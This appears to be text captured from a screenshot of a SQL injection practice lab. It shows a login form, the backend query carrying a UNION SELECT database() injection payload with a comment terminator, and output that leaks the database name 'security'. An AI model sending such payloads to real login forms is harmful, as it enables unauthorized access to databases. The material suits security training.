 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='a'
UNION SELECT database(),1#' and password='1' LIMIT 0,1
Your Login name:security
Your Password:1
SUCCESSFULLY